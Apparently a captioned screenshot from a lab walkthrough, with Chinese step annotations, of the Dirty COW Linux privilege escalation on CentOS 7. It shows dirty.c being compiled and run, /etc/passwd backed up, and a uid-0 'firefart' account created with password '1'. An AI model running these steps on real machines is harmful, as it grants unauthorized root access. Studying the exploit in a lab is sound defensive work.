 [test3@centos7en33 tmp]$ gcc -pthread dirty.c -o dirty -lcrypt
1 编译
[test3@centos7en33 tmp]$ ls
dirty ks-script-Lt5Ad4 vmware-root_988-2991203012
dirty.c vmware-root_1011-4290101035 yum.log
[test3@centos7en33 tmp]$ ./dirty
2 运行脏牛
/etc/passwd successfully backed up to /tmp/passwd.bak
3 成功备份/etc/passwd到/tmp/
passwd.bak
Please enter the new password:
4 设置脏牛密码为1
Complete line:
firefart:fi/.s2eZOpXNU:0:0:pwned:/root:/bin/bash
5 成功添加脏牛
账号为：firefart
密码为：1
mmap: 7fa50ba23000